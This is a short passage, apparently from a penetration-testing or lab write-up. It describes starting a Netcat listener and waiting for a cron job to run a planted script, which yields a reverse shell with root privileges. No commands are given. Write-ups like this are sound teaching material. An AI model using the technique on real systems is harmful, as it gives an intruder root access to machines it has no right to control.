Immediately after this we set up Netcat as a listener and wait for the cron job to execute the script. After some time we get a callback from the target machine which grants us a reverse shell with root privileges as shown in figure 36.